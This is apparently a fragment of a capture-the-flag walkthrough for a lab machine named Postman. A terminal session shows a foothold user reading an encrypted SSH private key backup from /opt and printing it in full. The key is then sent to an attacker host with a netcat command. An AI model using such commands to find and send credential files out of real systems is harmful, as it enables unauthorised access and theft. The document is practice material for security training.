 redis@Postman:/home/Matt$ cd /opt
redis@Postman:/opt$ ls -al
total 12
drwxr-xr-x  2 root root 4096 Sep 11  2019 .
drwxr-xr-x 22 root root 4096 Aug 25  2019 ..
-rwxr-xr-x  1 Matt Matt 1743 Aug 26  2019 id_rsa.bak
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C

JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
redis@Postman:/opt$ nc 10.10.14.56 9001 < id_rsa.bak